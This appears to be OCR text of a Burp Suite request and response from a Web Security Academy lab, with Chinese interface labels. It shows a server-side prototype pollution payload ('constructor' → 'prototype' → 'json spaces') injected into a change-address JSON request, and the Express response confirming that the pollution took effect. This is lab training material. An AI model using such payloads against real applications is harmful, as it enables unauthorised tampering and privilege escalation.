 请求
美化 Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net
3 Cookie: session=Octcc4bucPIiuW1MEy7FLTlfKvnATx7E
4 Content-Length: 243
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd006e0484ac6e8215f7f300ea0008.web-security-academy.net/my-account?id=w
iener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"Octcc4bucPIiuW1MEy7FLTlfKvnATx7E",
20 "constructor":{
21 "prototype":{
22 "json spaces":10
23 }
24 }
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Wed, 31 Jan 2024 08:31:38 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }